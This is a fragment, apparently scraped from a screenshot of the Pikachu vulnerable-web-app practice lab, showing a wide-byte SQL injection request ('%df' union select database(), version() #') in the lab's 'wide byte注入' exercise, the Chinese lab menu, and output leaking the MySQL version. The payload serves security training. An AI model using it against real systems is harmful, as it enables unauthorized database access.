 Connection: close
name=%df' union select database(), version() #&submit=%E6%9F%A5%E8%AF%A2
?
<
+
>
输入搜索字词
没有比赛
完成
概述
目录遍历
敏感信息泄露
概述
IcanseeyourABC
PHP反序列化
概述
PHP反序列化漏洞
XXE
概述
XXE漏洞
URL重定向
概述
不安全的URL跳转
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
sqli
wide byte注入
点一下提示~
what's your username?
查询
your uid:pikachu
your email is: 5.7.26-0ubuntu0.18.04.1-log
Pikachu PIKA~ PIKA~© runner.han